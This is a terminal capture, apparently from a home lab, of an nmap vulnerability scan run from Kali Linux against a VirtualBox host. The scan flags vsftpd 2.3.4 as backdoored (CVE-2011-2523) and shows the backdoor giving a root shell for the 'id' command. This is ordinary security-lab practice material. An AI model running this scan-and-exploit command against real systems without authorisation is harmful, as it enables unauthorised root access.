 ┌──(kali㉿kali)-[/media/sf_vm_share]
└─$ sudo nmap -sV -p 21 --script=vuln -Pn 192.168.15.5
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 11:59 EDT
Nmap scan report for 192.168.15.5
Host is up (0.0012s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:AB:16:06 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix